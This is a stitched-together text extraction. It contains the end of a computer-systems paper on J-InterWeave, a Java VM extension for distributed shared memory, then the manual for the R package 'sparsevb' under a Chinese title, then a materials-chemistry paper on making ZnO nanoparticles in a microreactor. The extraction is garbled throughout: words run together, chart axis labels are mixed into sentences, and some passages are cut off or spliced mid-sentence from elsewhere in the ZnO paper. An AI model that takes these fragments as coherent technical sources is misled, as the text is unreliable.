Programmer-visible objects that reside within the IWSeg-ment library are managed in such a way that they look like ordinary Java objects.As in any JNI implementation,each native method has a corresponding C function that implements its function-ality.Most of these C functions simply translate their pa-rameters into C format and call corresponding functions in the C InterWeave API.However,the creation of an In-terWeave object and the method RegisterClass need special explanation.Mapping Blocks to Java Objects Like ordinary Java objects,InterWeave objects in Java are created by“new”operators.In Kaffe,the“new”operator is implemented directly by the bytecode execution engine.We modi-fied this implementation to call an internal function new-Block in the JNI library and newBlock calls the Inter-Weave C library to allocate an InterWeave block from the segment heap instead of the Kaffe object heap.Before returning the allocated block back to the“new”operator, newBlock initializes the block to be manipulated cor-rectly by Kaffe.In Kaffe,each Java object allocated from the Kaffe heap has an object header.This header contains a pointer to the object class and a pointer to its own monitor.Since C InterWeave already assumes that every block has a header (it makes no assumption about the contiguity of separate blocks),we put the Kaffe header at the beginning of what C InterWeave considers the body of the block.A correctly initialized J-InterWeave object is shown in Figure3.Figure3:Block structure in J-InterWeaveAfter returning from newBlock,the Kaffe engine calls the class constructor and executes any user cus-tomized operations.Java Class to C Type Descriptor Before any use of a class in a J-InterWeave segment,including the creation of an InterWeave object of the type,the class object must befirst registered with RegisterClass.Register-Class uses the reflection mechanism provided by the Java runtime system to determine the following informa-tion needed to generate the C type descriptor and passes it to the registration function in the C library.1.type of the block,whether it is a structure,array orpointer.2.total size of the block.3.for structures,the number offields,eachfield’s off-set in the structure,and a pointer to eachfield’s type descriptor.4.for arrays,the number of elements and a pointer tothe element’s type descriptor.5.for pointers,a type descriptor for the pointed-to data.The registered class objects and their corresponding C type descriptors are placed in a hashtable.The new-Block later uses this hashtable to convert a class object into the C type descriptor.The type descriptor is required by the C library to allocate an InterWeave block so that it has the information to translate back and forth between local and wire format(see Section3).4.2KaffeJ-InterWeave requires modifications to the byte code in-terpreter and the JIT compiler to implementfine-grained write detection via instrumentation.It also requires changes to the garbage collector to ensure that InterWeave blocks are not accidentally collected.Figure4:Extended Kaffe object header forfine-grained write detection4.2.1Write DetectionTo support diff-based transmission of InterWeave segment updates,we must identify changes made to InterWeave objects over a given span of time.The current C ver-sion of InterWeave,like most S-DSM systems,uses vir-tual memory traps to identify modified pages,for which it creates pristine copies(twins)that can be compared with the working copy later in order to create a diff.J-InterWeave could use this same technique,but only on machines that implement virtual memory.To enable our code to run on handheld and embedded devices,we pursue an alternative approach,in which we instrument the interpretation of store bytecodes in the JVM and JIT. In our implementation,only writes to InterWeave block objects need be monitored.In each Kaffe header,there is a pointer to the object method dispatch table.On most architectures,pointers are aligned on a word boundary so that the least significant bit is always zero.Thus,we use this bit as theflag for InterWeave objects.We also place two32-bit words just before the Kaffe object header,as shown in Figure4.The second word—modification status—records which parts of the object have been modified.A block’s body is logically divided into32parts,each of which corresponds to one bit in the modification status word.Thefirst extended word is pre-computed when initializing an object.It is the shift value used by the instrumented store bytecode code to quickly determine which bit in the modification status word to set(in other words,the granularity of the write detection).These two words are only needed for In-terWeave blocks,and cause no extra overhead for normal Kaffe objects.4.2.2Garbage CollectionLike distributedfile systems and databases(and unlike systems such as PerDiS[13])InterWeave requires man-ual deletion of data;there is no garbage collection.More-over the semantics of InterWeave segments ensure that an object reference(pointer)in an InterWeave object(block) can never point to a non-InterWeave object.As a result, InterWeave objects should never prevent the collection of unreachable Java objects.To prevent Kaffe from acci-dentally collecting InterWeave memory,we modify the garbage collector to traverse only the Kaffe heap.4.3InterWeave C libraryThe InterWeave C library needs little in the way of changes to be used by J-InterWeave.When an existing segment is mapped into local memory and its blocks are translated from wire format to local format,the library must call functions in the IWSegment native library to initialize the Kaffe object header for each block.When generating a description of modified data in the write lock release operation,the library must inspect the modifi-cation bits in Kaffe headers,rather than creating diffs from the pristine and working copies of the segment’s pages.4.4DiscussionAs Java is supposed to be“Write Once,Run Anywhere”, our design choice of implementing InterWeave support at the virtual machine level can pose the concern of the portability of Java InterWeave applications.Our current implementation requires direct JVM support for the fol-lowing requirements:1.Mapping from InterWeave type descriptors to Javaobject classes.2.Managing local segments and the translation be-tween InterWeave wire format and local Java objects.3.Supporting efficient write detection for objects in In-terWeave segments.We can use class reflection mechanisms along with pure Java libraries for InterWeave memory management and wire-format translation to meet thefirst two require-ments and implement J-InterWeave totally in pure Java. Write detection could be solved using bytecode rewrit-ing techniques as reported in BIT[22],but the resulting system would most likely incur significantly higher over-heads than our current implementation.We didn’t do this mainly because we wanted to leverage the existing C ver-sion of the code and pursue better performance.In J-InterWeave,accesses to mapped InterWeave blocks(objects)by different Java threads on a single VM need to be correctly synchronized via Java object monitors and appropriate InterWeave locks.Since J-InterWeave is not an S-DSM system for Java virtual machines,the Java memory model(JMM)[26]poses no particular problems. 5Performance EvaluationIn this section,we present performance results for the J-InterWeave implementation.All experiments employ a J-InterWeave client running on a1.7GHz Pentium-4Linux machine with768MB of RAM.In experiments involving20406080100120_201_co mp r e s s _202_j e s s _205_ra y t r a c e _209_db _213_j a va c _222_m p e g a u d i o _227_m t r t _228_j a c kJVM98 BenchmarksT i m e (s e c .)Figure 5:Overhead of write-detect instrumentation in Kaffe’s interpreter mode01234567_201_c o mp r e s s _202_j e s s _205_r a y t r a c e _209_d b _213_j a v a c _222_m p e g a u d i o _227_m t r t _228_j a c k JVM98 Benchmarks T i m e (s e c .)Figure 6:Overhead of write-detect instrumentation inKaffe’s JIT3modedata sharing,the InterWeave segment server is running on a 400MHz Sun Ultra-5workstation.5.1Cost of write detectionWe have used SPEC JVM98[33]to quantify the perfor-mance overhead of write detection via bytecode instru-mentation.Specifically,we compare the performance of benchmarks from JVM98(medium configuration)run-ning on top of the unmodified Kaffe system to the per-formance obtained when all objects are treated as if they resided in an InterWeave segment.The results appear in Figures 5and 6.Overall,the performance loss is small.In Kaffe’s inter-preter mode there is less than 2%performance degrada-tion;in JIT3mode,the performance loss is about 9.1%.The difference can be explained by the fact that in inter-preter mode,the per-bytecode execution time is already quite high,so extra checking time has much less impact than it does in JIT3mode.The Kaffe JIT3compiler does not incorporate more re-cent and sophisticated technologies to optimize the gener-ated code,such as those employed in IBM Jalepeno [35]and Jackal [38]to eliminate redundant object referenceand array boundary checks.By applying similar tech-niques in J-InterWeave to eliminate redundant instrumen-tation,we believe that the overhead could be further re-duced.5.2Translation costAs described in Sections 3,a J-InterWeave application must acquire a lock on a segment before reading or writ-ing it.The acquire operation will,if necessary,ob-tain a new version of the segment from the InterWeaveserver,and translate it from wire format into local Kaffeobject format.Similarly,after modifying an InterWeavesegment,a J-InterWeave application must invoke a write lock release operation,which translates modified por-tions of objects into wire format and sends the changes back to the server.From a high level point of view this translation re-sembles object serialization ,widely used to create per-sistent copies of objects,and to exchange objects between Java applications on heterogeneous machines.In this sub-section,we compare the performance of J-InterWeave’stranslation mechanism to that of object serialization in Sun’s JDK v.1.3.1.We compare against the Sun im-plementation because it is significantly faster than Kaffe v.1.0.6,and because Kaffe was unable to successfully se-rialize large arrays in our experiments.We first compare the cost of translating a large array of primitive double variables in both systems.Under Sun JDK we create a Java program to serialize double arrays into byte arrays and to de-serialize the byte arrays backagain.We measure the time for the serialization and de-serialization.Under J-InterWeave we create a programthat allocates double arrays of the same size,releases (un-maps)the segment,and exits.We measure the releasetime and subtract the time spent on communication with the server.We then run a program that acquires (maps)the segment,and measure the time to translate the byte arrays back into doubles in Kaffe.Results are shown in Figure 7,for arrays ranging in size from 25000to 250000elements.Overall,J-InterWeave is about twenty-three times faster than JDK 1.3.1in serialization,and 8times faster in dese-rialization.5.3Bandwidth reduction To evaluate the impact of InterWeave’s diff-based wire format,which transmits an encoding of only those bytes that have changed since the previous communication,we modify the previous experiment to modify between 10and 100%of a 200,000element double array.Results appear in Figures 8and 9.The former indicates translation time,the latter bytes transmitted.20406080100120140250005000075000100000125000150000175000200000225000250000Size of double array (in elements)T i m e (m s e c .)Figure 7:Comparison of double array translation betweenSun JDK 1.3.1and J-InterWeave102030405060708090100100908070605040302010Percentage of changesT i m e (m s e c .)Figure 8:Time needed to translate a partly modified dou-ble arrayIt is clear from the graph that as we reduce the per-centage of the array that is modified,both the translationtime and the required communication bandwidth go down by linear amounts.By comparison,object serialization is oblivious to the fraction of the data that has changed.5.4J-InterWeave Applications In this section,we describe the Astroflow application,developed by colleagues in the department of Physics andAstronomy,and modified by our group to take advan-tage of InterWeave’s ability to share data across hetero-geneous platforms.Other applications completed or cur-rently in development include interactive and incremental data mining,a distributed calendar system,and a multi-player game.Due to space limitations,we do not present these here.The Astroflow [11][14]application is a visualization tool for a hydrodynamics simulation actively used in the astrophysics domain.It is written in Java,but employs data from a series of binary files that are generated sepa-rately by a computational fluid dynamics simulation sys-00.20.40.60.811.21.41.61.8100908070605040302010Percentage of changesT r a n s mi s s i o n s i z e (M B )Figure 9:Bandwidth needed to transmit a partly modified double array2040608010012014012416Number of CPUsT i m e (s e c .)Figure 10:Simulator performance using InterWeave in-stead of file I/Otem.The simulator,in our case,is written in C,and runs on a cluster of 4AlphaServer 41005/600nodes under the Cashmere [34]S-DSM system.(Cashmere is a two-level system,exploiting hardware shared memory within SMP nodes and software shared memory among nodes.InterWeave provides a third level of sharing,based on dis-tributed versioned segments.We elaborate on this three-level structure in previous papers [8].)J-InterWeave makes it easy to connect the Astroflow vi-sualization front end directly to the simulator,to create an interactive system for visualization and steering.The ar-chitecture of the system is illustrated in Figure 1(page 1).Astroflow and the simulator share a segment with one header block specifying general configuration parameters and six arrays of doubles.The changes required to the two existing programs are small and limited.We wrote an XDR specification to describe the data structures we are sharing and replaced the original file operations with shared segment operations.No special care is re-quired to support multiple visualization clients or to con-trol the frequency of updates.While the simulation data。
SparseVB:变分贝叶斯算法为线性和逻辑回归的稀疏高维回归模型的稀疏变量选择说明书
Package‘sparsevb’October14,2022Type PackageTitle Spike-and-Slab Variational Bayes for Linear and LogisticRegressionVersion0.1.0Date2021-1-04Author Gabriel Clara[aut,cre],Botond Szabo[aut],Kolyan Ray[aut]Maintainer Gabriel Clara<*************************>Description Implements variational Bayesian algorithms to perform scalable variable selec-tion for sparse,high-dimensional linear and logistic regression models.Features in-clude a novel prioritized updating scheme,which uses a preliminary estimator of the varia-tional means during initialization to generate an updating order prioritizing large,more rele-vant,coefficients.Sparsity is induced via spike-and-slab priors with either Laplace or Gaus-sian slabs.By default,the heavier-tailed Laplace density is used.Formal derivations of the algo-rithms and asymptotic consistency results may be found in Kolyan Ray and Botond Sz-abo(2020)<doi:10.1080/01621459.2020.1847121>and Kolyan Ray,Botond Sz-abo,and Gabriel Clara(2020)<arXiv:2010.11665>.BugReports https:///gclara/varpack/-/issuesLicense GPL(>=3)Imports Rcpp(>=1.0.5),selectiveInference(>=1.2.5),glmnet(>=4.0-2),statsLinkingTo Rcpp,RcppArmadillo,RcppEnsmallenSystemRequirements C++11Encoding UTF-8RoxygenNote7.1.1NeedsCompilation yesRepository CRANDate/Publication2021-01-1509:20:02UTC12sparsevb-package R topics documented:sparsevb-package (2)svb.fit (3)Index6 sparsevb-package sparsevb:Spike-and-Slab Variational Bayes for Linear and LogisticRegressionDescriptionImplements variational Bayesian algorithms to perform scalable variable selection for sparse,high-dimensional linear and logistic regression models.Features include a novel prioritized updating scheme,which uses a preliminary estimator of the variational means during initialization to generate an updating order prioritizing large,more relevant,coefficients.Sparsity is induced via spike-and-slab priors with either Laplace or Gaussian slabs.By default,the heavier-tailed Laplace density is used.Formal derivations of the algorithms and asymptotic consistency results may be found in Kolyan Ray and Botond Szabo(2020)<doi:10.1080/01621459.2020.1847121>and Kolyan Ray, Botond Szabo,and Gabriel Clara(2020)<arXiv:2010.11665>.DetailsFor details as they pertain to using the package,consult the svb.fit function help page.Detailed descriptions and derivations of the variational algorithms with Laplace slabs may be found in the references.Author(s)Maintainer:Gabriel Clara<*************************>Authors:•Botond Szabo•Kolyan RayReferences•Ray K.and Szabo B.Variational Bayes for high-dimensional linear regression with sparse priors.(2020).Journal of the American Statistical Association.•Ray K.,Szabo B.,and Clara G.Spike and slab variational Bayes for high dimensional logistic regression.(2020).Advances in Neural Information Processing Systems33.See AlsoUseful links:•Report bugs at https:///gclara/varpack/-/issuessvb.fit Fit Approximate Posteriors to Sparse Linear and Logistic ModelsDescriptionMain function of the sparsevb putes mean-field posterior approximations for both linear and logistic regression models,including variable selection via sparsity-inducing spike and slab priors.Usagesvb.fit(X,Y,family=c("linear","logistic"),slab=c("laplace","gaussian"),mu,sigma=rep(1,ncol(X)),gamma,alpha,beta,prior_scale=1,update_order,intercept=FALSE,noise_sd,max_iter=1000,tol=1e-05)ArgumentsX A numeric design matrix,each row of which represents a vector of covari-ates/independent variables/features.Though not required,it is recommendedto center and scale the columns to have norm sqrt(nrow(X)).Y An nrow(X)-dimensional response vector,numeric if family="linear"andbinary if family="logistic".family A character string selecting the regression model,either"linear"or"logistic".slab A character string specifying the prior slab density,either"laplace"or"gaussian".mu An ncol(X)-dimensional numeric vector,serving as initial guess for the varia-tional means.If omitted,mu will be estimated via ridge regression to initializethe coordinate ascent algorithm.sigma A positive ncol(X)-dimensional numeric vector,serving as initial guess for thevariational standard deviations.gamma An ncol(X)-dimensional vector of probabilities,serving as initial guess forthe variational inclusion probabilities.If omitted,gamma will be estimated viaLASSO regression to initialize the coordinate ascent algorithm.alpha A positive numeric value,parametrizing the beta hyper-prior on the inclusion probabilities.If omitted,alpha will be chosen empirically via LASSO regres-sion.beta A positive numeric value,parametrizing the beta hyper-prior on the inclusion probabilities.If omitted,beta will be chosen empirically via LASSO regres-sion.prior_scale A numeric value,controlling the scale parameter of the prior slab ed as the scale parameterλwhen prior="laplace",or as the standard deviationσif prior="gaussian".update_order A permutation of1:ncol(X),giving the update order of the coordinate-ascent algorithm.If omitted,a data driven updating order is used,see Ray and Szabo(2020)in Journal of the American Statistical Association for details.intercept A Boolean variable,controlling if an intercept should be included.NB:This feature is still experimental in logistic regression.noise_sd A positive numerical value,serving as estimate for the residual noise standard deviation in linear regression.If missing it will be estimated,see estimateSigmafrom the selectiveInference package for more details.Has no effect whenfamily="logistic".max_iter A positive integer,controlling the maximum number of iterations for the varia-tional update loop.tol A small,positive numerical value,controlling the termination criterion for max-imum absolute differences between binary entropies of successive iterates. DetailsSupposeθis the p-dimensional true parameter.The spike-and-slab prior forθmay be represented by the hierarchical schemew∼Beta(α,β),z j|w∼i.i.d.Bernoulli(w),θj|z j∼ind.(1−z j)δ0+z j g.Here,δ0represents the Dirac measure at0.The slab g may be taken either as a Laplace(0,λ)or N(0,σ2)density.The former has centered densityfλ(x)=λ2e−λ|x|.Givenαandβ,the beta hyper-prior has densityb(x|α,β)=xα−1(1−x)β−1 1tα−1(1−t)β−1d t.A straightforward integration shows that the prior inclusion probability of a coefficient isαα+β. ValueThe approximate mean-field posterior,given as a named list containing numeric vectors"mu", "sigma","gamma",and a value"intercept".The latter is set to NA in case intercept=FALSE.In mathematical terms,the conditional distribution of eachθj is given byθj|µj,σj,γj∼ind.γj N(µj,σ2)+(1−γj)δ0.Examples###Simulate a linear regression problem of size n times p,with sparsity level s### n<-250p<-500s<-5###Generate toy data###X<-matrix(rnorm(n*p),n,p)#standard Gaussian design matrixtheta<-numeric(p)theta[sample.int(p,s)]<-runif(s,-3,3)#sample non-zero coefficients in random locations pos_TR<-as.numeric(theta!=0)#true positivesY<-X%*%theta+rnorm(n)#add standard Gaussian noise###Run the algorithm in linear mode with Laplace prior and prioritized initialization### test<-svb.fit(X,Y,family="linear")posterior_mean<-test$mu*test$gamma#approximate posterior meanpos<-as.numeric(test$gamma>0.5)#significant coefficients###Assess the quality of the posterior estimates###TPR<-sum(pos[which(pos_TR==1)])/sum(pos_TR)#True positive rateFDR<-sum(pos[which(pos_TR!=1)])/max(sum(pos),1)#False discovery rateL2<-sqrt(sum((posterior_mean-theta)^2))#L_2-errorMSPE<-sqrt(sum((X%*%posterior_mean-Y)^2)/n)#Mean squared prediction errorIndexsparsevb,3sparsevb(sparsevb-package),2sparsevb-package,2svb.fit,2,36。
Synthesis of ZnO nanoparticles from microemulsions in a flow type microreactor

Synthesis of ZnO nanoparticles from microemulsions in a flow typemicroreactorYao Wang a ,b a State Key Laboratory bLiaoning Key Laboratory a r t i c l e i n f o Article history:Received 26April 2013Received in revised form 27August 2013Accepted 4September 2013Available online 12September 2013Keywords:Microchannel reactor Microemulsion Zinc oxide Nanoparticlea b s t r a c tZinc oxide (ZnO)nanoparticles were synthesized from microemulsions in a microchannel reactor system.The microemulsions provide confined space for the reactants,which is favorable for controllable reaction and nucleation,thus avoiding the formation of large particles.In addition,the microemulsions prevent the deposition of ZnO particles on the wall of the microchannels of the reactor.Three Zn 2+sources (Zn(NO 3)2,ZnSO 4,and ZnCl 2)were tested in the synthesis of ZnO nanoparticles.Among them,Zn(NO 3)2showed best performance,yielding ZnO particles with the smallest average grain size.The effects of Zn 2+concentration,reaction temperature,and feed flow rate on the average particle size of ZnO nanoparticles were investigated.At optimal conditions,ZnO nanoparticles with average size of 16nm were obtained.The synthesized ZnO nanoparticles were characterized by scanning electron microscope (SEM),X-ray dif-fraction (XRD),UV–vis absorption spectroscopy,and a laser particle size analyzer.Ó2013Elsevier B.V.All rights reserved.1.IntroductionZnO is an important semiconductor material with extensive applications in electronics,photoelectronics,sensors,and optical devices [1–4].The physical properties of ZnO nanoparticles are strongly dependent on the particle dimensions,including morphol-ogy and grain size distribution.Two types of synthetic approaches,vapor-phase synthesis and solution-phase synthesis,have been developed to fabricate ZnO nanoparticles.The vapor-phase ap-proaches,such as vapor–liquid–solid growth [5],chemical vapor deposition [6],thermal decomposition [7],and thermal evapora-tion [8],have the advantage of simple operation and high-quality products,but generally require high temperatures and expensive equipments.Solution-phase approaches are more promising due to the low reaction temperature,low cost,and high efficiency.However,in the later approach,ZnO flowers and whiskers with large size (>100nm)are often obtained,and the subsequent sedi-mentation or calcination leads to the aggregation of ZnO particles.In addition,the synthesis in a batch reactor is not effective in a large scale production.Therefore,new methods which facilitate the nucleation,growth,and particle size distributionin the synthe-sis of ZnO nanoparticles are highly desirable [9].The microemulsion has found great applications in the synthe-sis of nanomaterials [10–12].In the microemulsion approach,the reactants in aqueous solution are confined in the extremely small droplets,in which a uniform nucleation occurs.Additionally,the microemulsion helps to control the size and shape of the particles,preventing the nanoparticles from aggregation.Nevertheless,the microemulsion method suffers from low yield of nanoparticles and the difficulty of de-emulsification.As a consequence,the1385-8947/$-see front matter Ó2013Elsevier B.V.All rights reserved./10.1016/j.cej.2013.09.020⇑Corresponding author.Address:School of Chemical Engineering,DalianUniversity of Technology,Dalian 116024,PR China.Tel.:+8641184986121.E-mail address:wangyao@ (Y.Wang).reactor performance is generally low when the synthesis takes place in a batch reactor.Recently,microchannel reactors have been utilized for produc-ing nano-sized particles,including metals and alloys [13–18],me-tal salts [19,20],metal oxides [21],polymers [22],mesoporous materials [23],and zeolites [24].The flow type microchannel reac-tors are able to intensify the mass and heat transfers as well as the mixing.The high surface-to-volume ratio in the microchannel reactors is favorable to enhance the response time and maintain isothermal conditions.Because the concentrations of reactants and temperature are homogeneous in the reaction zone,the ob-tained particles are uniform and reproducible.When a single phase is involved,the velocity distribution in a microchannel is substantially broadened along the flow direction.Gunther et al.[25]compared the well mixing efficiency chaotic mixer with a liquid–liquid two phase mixer,and found that,when the fluid was mixed completely (P 95%),the length of the channel required for the two-phase flow was 2–3times shorter than for the single-phase flow.The computational fluid dynamics (CFD)simula-tions indicate that the enhancement of mass transfer can be inter-preted in terms of an internal circulation flow within the plugs.As a consequence,narrow particle size distribution could be obtained in the synthesis of nanoparticles due to the enhanced mixing and the narrow residence time distribution in the segmented liquid–li-quid flow [26].Another important issue in the synthesis of solid materials in a microchannel is that the formed particles may nucle-ate and deposit on the microchannel walls,leading to runawayIn the present paper,ZnO nanoparticles were synthesized by mixing the Zn 2+-containing water-in-oil microemulsion with the NaOH-containing one in a micromixer followed by subsequent reaction in the relay tube (Fig.1).The synthesis conditions were optimized,and the obtained ZnO nanoparticles were characterized.2.Experimental 2.1.SynthesisAll of the chemicals were of analytical grade,and used without further purification (Tianjin Kermel Chemical Reagent Co.Ltd.).De-ionized water was obtained from a water purification system.The microemulsions were prepared in the following way.N-butanol,cetyltrimethyl ammonium bromide (CTAB),and n-octane were mixed at a mass ratio of 1.0:1.2:4.4to form an organic phase.CTAB served as the surfactant,whereas n-butanol as the co-surfac-tant.An aqueous solution of Zn 2+(Zn(NO 3)2,ZnSO 4,and ZnCl 2)were prepared by dissolving the salt in water under stirring.The solution of NaOH was prepared in a similar way.The microemul-sion of Zn 2+(denoted as M(Zn 2+))were obtained by adding the aqueous solution of Zn 2+into the above organic phase under vigor-ous stirring with an aqueous mass fraction of 15%,and the mixture was stirred until it became transparent.The microemulsion of NaOH (denoted as M(NaOH))was prepared by the same procedure with the same aqueous mass fraction.Fig.1.Schematic diagram for the synthesis of nanoparticles by microemulsion in a microreactor.Fig.2.The experimental setup for the flow type synthesis of ZnO nanoparticles.were obtained by drying the solid prod-followed by calcination at550°C for3h.nanoparticles were synthesized in aflaskM(Zn2+)and M(NaOH).M(Zn2+)wasthen M(NaOH)was added under vigorouswhite precipitates were separated,dried,way.the synthesized ZnO nanoparticles wereemission scanning electron microscope(NovaCompany,USA,acceleration voltage of3.0kV).were measured by a laser particle sizeParticles Instruments Co.).The powderwere recorded on a Rigaku RAD-2Xradiation at40kV.The photos of dropletstaken on an optical microscope(EC300,fined space.Therefore,the synthesis reaction will terminate when no Zn2+source is available,thus making the fast reaction controlla-ble and preventing the formation of substantially larger particles. Another favorable advantage of this approach is that the resultant precipitates are entrapped in the droplet,which is dispersed in the organic phase,thus avoiding the deposition of solid product on the microchannel walls.3.1.Effect of Zn2+sourceThree Zn2+sources were used in the investigation and the syn-thesis was conducted under the following conditions:50°C, 2.0MPa,feedflow rate 2.0mL/min,respectively,NaOHFig.3.Synthesis of ZnO precursor by microemulsions dispersed in an oil phase.Fig.4.Photos of the aqueous droplets in M(NaOH)(a)and M(Zn(NO3)2)(b).concentration1.0mol/L,Zn2+concentration0.5mol/L.Fig.5shows the XRD patterns of the ZnO nanoparticles synthesized from ZnSO4, Zn(NO3)2,and ZnCl2,respectively.Only the diffraction peaks char-acteristic of hexagonal ZnO structure were observed,indicating that pure ZnO crystals were obtained from the different Zn2+ sources.The particle diameter(D)was calculated according to the Debye–Scherrer equation(D=0.89k/b cos h).It is found that the crystallite sizes were13.0,27.0,and10.4nm for ZnCl2,ZnSO4, and Zn(NO3)2,respectively.It suggests that the Zn2+source mark-edly affects the formation and crystallization of Zn(OH)2in the microreactor system.Among them,Zn(NO3)2was the most suitable2+source in the synthesis of ZnO nanoparticles.Srikanth and Jeevanandam investigated the effect of anionsÀ,SO2À4,NOÀ3,and CH3COOÀ)on the size and morphology of syn-thesized ZnO particles in urea-induced homogeneous precipitation [28].They also found that the anion affected the morphology and size of the synthesized ZnO particles.They proposed that the an-ions serve as the surface modifiers,influencing the nucleation and the growth of the crystallites.3.2.Effect of Zn2+concentrationIn the precipitation of Zn(OH)2,the reaction rate depends onboth the Zn2+concentration and reaction temperature from the viewpoint of reaction kinetics.The effects of Zn2+concentration were investigated in the synthesis of ZnO nanoparticles from ZnSO4and Zn(NO3)2.The reaction conditions were as follows:feed flow rates of M(Zn2+)and M(NaOH),2.0mL/min,respectively;tem-perature,50°C;NaOH/Zn2+molar ratio,2.0;pressure,2.0MPa.The Zn2+concentration was varied in the range of0.3–0.8mol/L.Fig.6 illustrates the XRD patterns of ZnO nanoparticles synthesized at various concentrations of ZnSO4and Zn(NO3)2.Only hexagonal crystalline phase was detectable in each sample,regardless of the Zn2+sources and their concentrations.The dependence of the aver-age particle size on the Zn2+source and concentration is illustrated in Fig.7.As shown in Fig.5,the Zn2+source significantly affected the particle size of the obtained ZnO nanoparticles.The average sizes of ZnO nanoparticles synthesized from ZnSO4were1.2–1.3 times those of the nanoparticles from Zn(NO3)2at the same Zn2+ concentrations.The difference may relate to the different rate con-stants of ZnSO4and Zn(NO3)2with NaOH.Because the anion va-lence of SO2À4is higher than that of NOÀ3,the ionic strength ofSO2À4is larger,resulting in a decline in Zn2+activity of ZnSO4.It is indicated that the average size of ZnO nanoparticles also depended on the Zn2+concentration,decreasing with increasing the Zn2+con-centration for both ZnSO4and Zn(NO3)2.According to the crystalli-zation kinetics[29],the crystal average size(D)and nucleation rate (B)are determined by:D¼4E s V mm RT ln Sð1ÞB¼Z c expÀ16p E3s V2m N a"#ð2ÞFig.5.XRD patterns of ZnO nanparticles synthesized from different Zn2+sources.Fig.6.XRD patterns of ZnO nanoparticles synthesized with different Zn2+source and various concentrations.(a)C NaOH=1.2M,C ZnSO4=0.6M;(b)C NaOH=1.0ZnSO4=0.5M;(c)C NaOH=0.8M,C ZnSO4=0.4M;(d)C NaOH=0.6M,C ZnSO4=0.3C NaOH=1.2M,C ZnðNO3Þ2¼0:6M;(f)C NaOH=1.0M,C ZnðNO3Þ2¼0:5M;NaOH =0.8M,C ZnðNO3Þ2¼0:4M;(h)C NaOH=0.6M,C ZnðNO3Þ2¼0:3M.Fig.7.Dependence of the average size of ZnO particles on the Zn2+source andconcentration.(d)ZnSO4,(j)Zn(NO3)2.Journal235(2014)191–1978.XRD patterns of ZnO nanoparticles synthesized at different temperatures. Fig.9.The average size of ZnO particles synthesized at different temperatures.Fig.10.The average size of ZnO particles as a function of feedflow rate in synthesis from Zn(NO3)2at50°C.11.SEM images of ZnO particles synthesized in the microreactor(a)andreactor(b).3.4.Effect of feedflow rateZn(NO3)2was used as the Zn2+source,and the concentrations of Zn(NO3)2and NaOH were0.5and1.0mol/L,respectively.The syn-thesis reaction was conducted at50°C and2.0MPa,and the feed flow rate was varied from2.0to6.0mL/min.The variation of the average size of ZnO nanoparticles with the feedflow rate is shown in Fig.10.The average particle size of ZnO did not change markedly with feedflow rate.At lowflow rates(2.0–4.0mL/min),the aver-age particle size was reduced slightly with the feedflow rate.At lowflow rates,the increased residence time allowed for the com-pletion of both synthesis reaction and crystallization in the reac-tion system.At highflow rates,the residence time was probably long enough for the completion of synthesis reaction,because the synthesis reaction is substantially fast.However,the reduced residence time at highflow rate might be not long enough for the completion of the precipitate crystallization.The crystalliza-tion might continue to take place in the collection container the outlet of the reaction system,leading to the formation of larger particles.parison of the microreactor with a batch reactorFor comparison,a batch reactor was used to synthesize ZnO nanoparticles from the two emulsions.The synthesis reaction con-ditions were as follows:temperature50°C;Zn(NO3)2concentra-tion0.5mol/L;NaOH concentration1.0mol/L,pressure0.1MPa, and time3h.The synthesis was conducted in aflask under stirring. The post-treatment was the same as that in the microreactor.The obtained ZnO nanoparticles synthesized from different reactors were characterized by means of scanning electron microscopy (SEM)observation,measurement of particle size distribution and UV–visible absorption spectroscopy.Both the SEM images Fig.11)and particle size distribution curves(Fig.12a and b)indi-cated that the ZnO nanoparticles synthesized in the microreactor were smaller and more narrowly distributed in size than those synthesized in the batch reactor.The UV–visible absorption spectra Fig.13)indicated that the absorption edge for the ZnO nanoparti-cles synthesized in the microreactor was slightly blue-shifted, compared with those synthesized in a batch reactor,probably due to the size effects[30].the obtained ZnO nanoparticles was compared with those of the particles synthesized in the microreator and in the batch reactor (Fig.12).It is apparent that the micromixer significantly reduced the particle size and improved the size distribution of ZnO nanoparticles.4.ConclusionsZnO nanoparticles synthesized from microemulsions in a con-tinuous microreactor were smaller in grain size and more narrowly distributed than those in a batch reactor.The microemulsions pro-vide confined space for the reactants,which is favorable for con-trollable reaction and nucleation,avoiding the formation of large particles.In addition,the microemulsions prevent the deposition of ZnO particles on the wall of the microchannels of the reactor,Fig.12.Size distributions of ZnO nanoparticles synthesized in different reactors.(a)Microreactor.(b)Batch reactor.(c)Mixing by T-joint.Fig.13.UV–visible absorption spectra of ZnO synthesized in different reactors.and no clogging of the microchannels occurred in the investigation. Three Zn2+sources(Zn(NO3)2,ZnSO4,and ZnCl2)were tested in the synthesis of ZnO nanoparticles.It is found that Zn(NO3)2showed best performance in the synthesis.Both Zn2+concentration and reaction temperature significantly affected the average particle sizes of the synthesized ZnO nanoparticles,probably due to their effects on the kinetics of the synthesis reaction and nucleation. The average particle size was reduced with increasing the Zn2+ concentration,whereas a minimum average particle size was ob-served50°C when the reaction temperature was increased from 40to70°C.The feedflow rate did not affect considerably the aver-age particle size of ZnO nanoparticles.However,at highflow rates, larger particles were obtained,probably because the crystallization might continue after the droplets had left the reaction system.This may imply that the crystallization step was slower that the synthe-sis reaction.AcknowledgmentsThis work wasfinancially supported by NSFC(20773020, 20973030,21173033,U1162203),the‘‘863’’Project (2008AA030803),NCET(04-0275),The Ph.D.Programs Foundation (MOE,20100041110016),and the‘‘111’’Project.References[1]Y.N.Xia,P.D.Yang,Y.G.Sun,Y.Y.Wu,B.Mayers,B.Gates,Y.D.Yin,F.Kim,H.Q.Yan,One-dimensional nanostructures:synthesis,characterization,and applications,Adv.Mater.15(2003)353–389.[2]P.X.Gao,Z.L.Wang,Mesoporous polyhedral cages and shells formed 